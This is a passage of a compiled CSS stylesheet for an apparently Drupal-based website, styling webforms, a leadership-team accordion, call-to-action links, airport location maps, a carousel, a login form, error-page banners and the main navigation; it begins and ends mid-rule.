          .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-legend {
            font-size: 1rem; } }
      .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-wrapper > div {
        display: -ms-flexbox;
        display: flex; }
        @media print, screen and (max-width: 47.99875em) {
          .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-wrapper > div {
            -ms-flex-direction: column;
                flex-direction: column; } }
        .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-wrapper > div > div + div {
          margin-top: 15px; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-wrapper > div > div + div {
              margin: 0 0 0 40px; } }
    .paragraph--type--compound-webform form .webform-elements > fieldset.form-item:nth-child(even) {
      padding-left: 0; }
    .paragraph--type--compound-webform form .webform-elements > .form-type-textarea.form-item {
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
      max-width: 100%;
      padding-right: 0; }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form .webform-elements > .form-type-textarea.form-item {
          padding-right: 60px; } }

.paragraph--type--columns-layout {
  margin-bottom: 115px; }
  .paragraph--type--columns-layout > .container > .field--name-field-column {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-bottom: 15px; }
    .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item {
      width: 100%; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n) {
        clear: none; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n+1) {
        clear: both; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:last-child {
        float: left; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--columns-layout > .container > .field--name-field-column {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -1.5625rem;
        margin-right: -1.5625rem; }
        .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item {
          width: 50%;
          padding: 1.5625rem; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n) {
            clear: none; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(2n+1) {
            clear: both; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:last-child {
            float: left; } }
  .paragraph--type--columns-layout > .container > .field--name-field-title {
    color: #11192F;
    margin-bottom: 35px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--columns-layout > .container > .field--name-field-title {
        margin-bottom: 50px; } }

.paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership {
  margin-bottom: 15px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership {
      margin: 0 0 30px; } }
  .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item {
    position: relative;
    padding-top: 0;
    padding-bottom: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-child(even) {
        padding-right: 0; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-child(odd) {
        padding-left: 0; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-last-child(1) .paragraph {
        border-bottom-color: transparent; } }
    .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item .paragraph {
      border-bottom: 1px solid #e5e5e5;
      transition: border-bottom-color .7s linear; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item .paragraph.active {
        border-bottom-color: #f5f5f5;
        transition: none; }

.paragraph--type--compound-leadership-team .header-leadership {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding: 20px 40px 15px 20px;
  cursor: pointer;
  transition: background .1s linear; }
  .paragraph--type--compound-leadership-team .header-leadership:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-leadership-team .header-leadership {
      padding: 35px 75px 30px 20px; } }
  .paragraph--type--compound-leadership-team .header-leadership::after {
    position: absolute;
    top: 37%;
    right: 8px;
    font-size: 1.5rem;
    color: #11192F; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership::after {
        font-size: 2.25rem;
        top: 35%;
        right: 13px; } }
  .paragraph--type--compound-leadership-team .header-leadership:not(.active):after {
    content: ""; }
  .paragraph--type--compound-leadership-team .header-leadership:not(.active)::after {
    font-size: 2.25rem;
    top: 33%;
    right: 20px;
    color: rgba(0, 34, 77, 0.4);
    transform: rotate(90deg) translateY(-50%); }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership:not(.active)::after {
        font-size: 3rem;
        top: 34%;
        right: 31px; } }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image {
    margin-right: 15px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image {
        margin-right: 30px; } }
    @media print, screen and (max-width: 47.99875em) {
      .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image img {
        max-width: 80px; } }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name {
    color: #11192F; }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-title {
    line-height: 1; }
  .paragraph--type--compound-leadership-team .header-leadership.active,
  .paragraph--type--compound-leadership-team .header-leadership.active ~ .leadership-member, .paragraph--type--compound-leadership-team .header-leadership:hover {
    background: #f5f5f5; }

.paragraph--type--compound-leadership-team .leadership-member {
  position: static;
  display: none;
  border-bottom: 1px solid #e5e5e5;
  transition: background .5s linear; }
  .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
    padding: 10px 25px 25px; }
    @media (min-width: 640px) and (max-width: 767px) {
      .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
        margin-left: 150px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
        max-width: 300px;
        margin-left: 170px;
        margin-bottom: 75px;
        padding-right: 0;
        padding-left: 0; } }

@media print, screen and (max-width: 47.99875em) {
  .paragraph--type--columns-layout .field--name-field-column > .field__item:nth-last-child(1) .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-last-child(1) .paragraph {
    border-bottom-color: transparent; } }

.paragraph--type--page-separator .field--name-field-title {
  color: #11192F;
  margin-bottom: 40px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--page-separator .field--name-field-title {
      margin-bottom: 80px; } }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text a {
  color: #fff;
  border-bottom: 1px solid #fff; }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text a:hover {
    border-bottom-color: transparent; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text p:last-child {
  margin-bottom: 0; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text .field__item > * {
  color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Lato", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #fff;
  border-color: #fff; }
  [data-whatinput='mouse'] .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      border-left-width: 3px; } }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      padding-left: 25px; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover {
      padding-left: 18px;
      padding-right: 25px; }
      .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover::after {
        right: 0; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:focus {
    color: #fff;
    border-color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-subtitle,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--type-text-long,
.paragraph-style--text-color--white .paragraph--type--simple-cta h3,
.paragraph-style--text-color--white .paragraph--type--simple-cta .stay-in-touch-block > h2,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--services .paragraph-style--text-color--white .paragraph--type--simple-cta .stay-in-touch-block > .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--compound-cta-section .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--news-section .news-header .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-counter,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--page-separator .field--name-field-title,
.paragraph--type--page-separator .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--location-map .field--name-field-title,
.paragraph--type--location-map .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title {
  color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title.title-with-line::after {
  background: #fff; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-title.title-with-line,
.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-subtitle {
  color: #11192F; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Lato", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #11192F;
  border-color: #11192F; }
  [data-whatinput='mouse'] .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      border-left-width: 3px; } }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      padding-left: 25px; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover {
      padding-left: 18px;
      padding-right: 25px; }
      .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover::after {
        right: 0; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:focus {
    color: #11192F;
    border-color: #11192F; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text {
  color: #11192F;
  font-weight: 300; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text a {
    color: #11192F;
    border-bottom: 1px solid #11192F; }
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text a:hover {
      border-bottom-color: transparent; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text p:last-child {
    margin-bottom: 0; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text .field__item > * {
    color: #11192F; }

.paragraph--type--location-map .field--name-field-title {
  margin-bottom: 25px; }

.paragraph--type--location-map .field--name-field-maps {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -15px; }
  @media print, screen and (max-width: 47.99875em) {
    .paragraph--type--location-map .field--name-field-maps {
      margin: 0 -25px; } }
  .paragraph--type--location-map .field--name-field-maps .airports-location {
    margin-bottom: 30px;
    border: solid #d8d8d8;
    border-width: 1px 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--location-map .field--name-field-maps .airports-location {
        border-width: 1px; } }
    .paragraph--type--location-map .field--name-field-maps .airports-location h2, .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title, .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title {
      color: #11192F; }
    .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw {
      width: 240px !important; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .airport-city-and-state {
        font-size: 12pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .airport-code {
        font-size: 16pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .location-title {
        font-size: 18pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor {
        height: 23px; }
        .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
          display: inline-block;
          position: relative;
          line-height: 1;
          font-family: "Lato", "Arial", sans-serif;
          text-align: center;
          -webkit-appearance: none;
             -moz-appearance: none;
                  appearance: none;
          border: solid transparent;
          border-width: 0 0 0 4px;
          background: transparent;
          margin-left: 0;
          font-weight: 700;
          -webkit-tap-highlight-color: transparent;
          text-transform: uppercase;
          color: #fff;
          background-color: transparent;
          font-weight: 400;
          padding: 0 0 0 9px;
          font-size: 0.75rem;
          line-height: 1.25rem;
          text-transform: uppercase;
          position: relative;
          padding-left: 12px;
          transition: 0.5s;
          color: #11192F;
          border-color: #11192F; }
          [data-whatinput='mouse'] .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
            outline: 0; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              border-left-width: 3px; } }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              padding: 0 0 0 18px;
              font-size: 0.875rem; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:after {
            content: ""; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              padding-left: 25px; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a::after {
            position: absolute;
            display: inline-block;
            vertical-align: middle;
            top: 50%;
            right: -20px;
            margin-top: -1px;
            font-size: 1.25rem;
            transform: translateY(-50%);
            transition: 0.5s; }
            @media print, screen and (min-width: 48em) {
              .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a::after {
                right: -23px;
                font-size: 1.4375rem; } }
          @media print, screen and (min-width: 64em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover {
              padding-left: 18px;
              padding-right: 25px; }
              .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover::after {
                right: 0; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:focus, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:active {
            outline: none;
            cursor: pointer;
            text-decoration: none;
            color: transparent;
            background-color: transparent; }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:active, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:focus {
            color: #11192F;
            border-color: #11192F; }
  .paragraph--type--location-map .field--name-field-maps > .field__item {
    max-width: 33.333333%;
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    padding: 0 15px; }
    @media print, screen and (max-width: 47.99875em) {
      .paragraph--type--location-map .field--name-field-maps > .field__item {
        max-width: 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
        padding: 0; } }
    .paragraph--type--location-map .field--name-field-maps > .field__item .geolocation-common-map-container {
      width: 100% !important;
      height: 250px !important; }
    .paragraph--type--location-map .field--name-field-maps > .field__item:first-child {
      width: 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
      max-width: 100%; }
      .paragraph--type--location-map .field--name-field-maps > .field__item:first-child .geolocation-common-map-container {
        height: 545px !important; }
        @media print, screen and (max-width: 47.99875em) {
          .paragraph--type--location-map .field--name-field-maps > .field__item:first-child .geolocation-common-map-container {
            height: 400px !important; } }

.paragraph--type--carousel-widget-slider .slick-slider {
  max-width: 750px;
  margin: 0 auto; }
  .paragraph--type--carousel-widget-slider .slick-slider .slick-next,
  .paragraph--type--carousel-widget-slider .slick-slider .slick-prev {
    text-indent: -9999px;
    width: 25px;
    cursor: pointer; }
    .paragraph--type--carousel-widget-slider .slick-slider .slick-next:before,
    .paragraph--type--carousel-widget-slider .slick-slider .slick-prev:before {
      content: "";
      text-indent: 0;
      position: absolute;
      left: 0;
      top: 0;
      width: 25px;
      height: 20px;
      font-weight: bold;
      color: #fff; }
  .paragraph--type--carousel-widget-slider .slick-slider .slick-next {
    right: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--carousel-widget-slider .slick-slider .slick-next {
        right: 37px; } }
  .paragraph--type--carousel-widget-slider .slick-slider .slick-prev {
    left: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--carousel-widget-slider .slick-slider .slick-prev {
        left: 37px; } }
    .paragraph--type--carousel-widget-slider .slick-slider .slick-prev:before {
      transform: rotate(180deg); }

.paragraph--type--carousel-widget-slider .slick-list {
  overflow: visible; }
  .paragraph--type--carousel-widget-slider .slick-list .slick-track {
    -ms-flex-align: start;
        align-items: flex-start; }
  .paragraph--type--carousel-widget-slider .slick-list .slick-slide {
    position: relative; }
    .paragraph--type--carousel-widget-slider .slick-list .slick-slide img {
      display: block; }
    .paragraph--type--carousel-widget-slider .slick-list .slick-slide .field__item {
      display: block !important; }

.paragraph--type--carousel-widget-slider .slick-dots {
  bottom: 25px; }
  .paragraph--type--carousel-widget-slider .slick-dots li {
    padding: 0 3px; }
    .paragraph--type--carousel-widget-slider .slick-dots li button {
      background-color: rgba(255, 255, 255, 0.5);
      width: 25px;
      height: 3px;
      border-radius: 2px; }

.paragraph--type--carousel-widget-slider .widget-container-wrap {
  display: none;
  padding: 20px 30px 35px;
  color: #fff;
  text-align: center;
  background-color: #11192F; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--carousel-widget-slider .widget-container-wrap {
      padding: 20px 20px 30px;
      left: 100px;
      right: 100px;
      position: absolute;
      bottom: 20px;
      background-color: rgba(0, 0, 0, 0.5); } }
  .paragraph--type--carousel-widget-slider .widget-container-wrap a {
    color: inherit; }
    .paragraph--type--carousel-widget-slider .widget-container-wrap a:hover, .paragraph--type--carousel-widget-slider .widget-container-wrap a:focus {
      color: #e6e6e6; }
  .paragraph--type--carousel-widget-slider .widget-container-wrap .field--name-carousel-widget-slide-title {
    font-family: "Lato", "Arial", sans-serif;
    font-weight: 700;
    margin-bottom: 10px;
    font-size: 24px; }

.paragraph--type--carousel-widget-slider .slick-active .widget-container-wrap {
  display: block; }

.path-frontpage .paragraph--type--compound-cta-section {
  margin-bottom: 40px; }
  @media print, screen and (min-width: 48em) {
    .path-frontpage .paragraph--type--compound-cta-section {
      margin-bottom: 75px; } }
  @media print, screen and (min-width: 64em) {
    .path-frontpage .paragraph--type--compound-cta-section {
      margin-bottom: 150px; } }

.user-login-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 50px;
  padding-bottom: 50px; }
  @media print, screen and (min-width: 64em) {
    .user-login-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .user-login-form {
      padding-left: 15px;
      padding-right: 15px; } }
  .user-login-form input[type='text'], .user-login-form input[type='email'], .user-login-form input[type='password'] {
    border-bottom: 2px solid #11192F;
    box-shadow: none; }

.page--404 main,
.page--403 main {
  margin-bottom: -40px; }

.page--404 .paragraph--type--compound-hero-banner,
.page--403 .paragraph--type--compound-hero-banner {
  margin-bottom: 0;
  height: 410px; }
  @media (min-height: 960px) and (max-height: 1280px) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 665px; } }
  @media print, screen and (min-width: 64em) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 650px; } }
  @media print, screen and (min-width: 64em) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 1080px; } }
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-title,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-title {
    margin-bottom: 35px;
    font-size: 3rem;
    line-height: 1.2; }
    @media print, screen and (min-width: 64em) {
      .page--404 .paragraph--type--compound-hero-banner .field--name-field-title,
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-title {
        font-size: 7.5rem; } }
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p {
    color: #11192F; }

@media (min-width: 1200px) {
  .page-type--news-archive .paragraph--type--page-section > .container > .field {
    position: relative; }
    .page-type--news-archive .paragraph--type--page-section > .container > .field > .field__item {
      width: 100%;
      padding-right: 360px; }
      .page-type--news-archive .paragraph--type--page-section > .container > .field > .field__item:last-child {
        position: absolute;
        width: 280px;
        top: 0;
        right: 0;
        padding-right: 0; } }

.page-type--location-page .paragraph--type--simple-media-image {
  margin-bottom: 40px; }

.page-type--location-page .paragraph-style--bg-image {
  padding: 75px 0;
  margin-bottom: 65px; }
  @media print, screen and (min-width: 48em) {
    .page-type--location-page .paragraph-style--bg-image {
      padding: 95px 0; } }

.page-type--location-page .paragraph--type--simple-cta {
  margin-bottom: 0; }
  .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default {
    padding: 0; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default > .container .field {
      color: #fff; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
      margin-bottom: 40px; }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title .field__item {
        background: transparent; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Lato", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #fff;
      border-color: #fff; }
      [data-whatinput='mouse'] .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          border-left-width: 3px; } }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          padding-left: 25px; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover::after {
            right: 0; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:focus, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:active, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:focus {
        color: #fff;
        border-color: #fff; }
 #block-mainnavigation>ul>li:last-child a {
   position: absolute;
   color: #ffffff;
   background: #11192F;
   border: 1px solid #ffffff;
   transition: all .3s ease-in;
   width: 177px;
   text-align: center;
   top: 36px;
   line-height: 1.5;
   padding: 10px;
}
#block-mainnavigation>ul>li:last-child a:hover,
#block-mainnavigation>ul>li:last-child a:focus {
  border-color: #11192F;
  color: #11192F;
  background-color: #ffffff;
}
@media screen and (max-width: 500px) {
  #block-mainnavigation>ul>li:last-child a {
    display: inline;
